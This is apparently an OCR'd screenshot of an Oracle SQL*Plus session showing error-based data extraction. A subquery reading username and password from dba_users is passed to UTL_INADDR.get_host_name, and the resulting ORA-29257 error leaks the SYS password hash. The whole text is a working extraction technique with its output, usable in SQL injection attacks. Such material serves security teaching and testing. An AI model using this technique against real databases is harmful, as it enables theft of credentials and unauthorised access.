 SQL> select utl_inaddr.get_host_name('127.0.0.1') from
dual;
localhost
SQL> select utl_inaddr.get_host_name((select
username||'='||password
from dba_users where rownum=1)) from dual;
select utl_inaddr.get_host_name((select
username||'='||password from dba_users where rownum=1))
from dual
*
ERROR at line 1:
ORA-29257: host SYS=8A8F025737A9097A unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35